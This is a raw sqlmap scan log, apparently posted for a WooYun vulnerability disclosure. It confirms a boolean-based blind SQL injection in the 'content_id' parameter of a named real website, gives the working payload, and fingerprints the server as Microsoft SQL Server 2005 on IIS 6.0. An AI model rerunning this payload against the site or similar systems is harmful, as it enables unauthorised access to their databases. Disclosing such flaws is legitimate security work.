 is at least one other (potential) technique found
[23:18:05] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:18:20] [INFO] checking if the injection point on GET parameter 'content_id' is a false positive
[23:18:31] [WARNING] it appears that the character '>' is filtered by the back-end server. You are s
trongly advised to rerun with the '--tamper=between'
GET parameter 'content_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 292 HTTP(s) requests:
---
Parameter: content_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: content_id=118 AND 7986=7986&cat_id=32&cat_level=1
---
[23:19:18] [INFO] testing MySQL
[23:19:18] [WARNING] the back-end DBMS is not MySQL
[23:19:18] [INFO] testing Oracle
[23:19:19] [WARNING] the back-end DBMS is not Oracle
[23:19:19] [INFO] testing PostgreSQL
[23:19:20] [WARNING] the back-end DBMS is not PostgreSQL
[23:19:20] [INFO] testing Microsoft SQL Server
[23:19:21] [INFO] confirming Microsoft SQL Server
[23:19:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[23:19:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[23:19:29] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.eebus.com'
[*] shutting down at 23:19:30
www.wooyun.org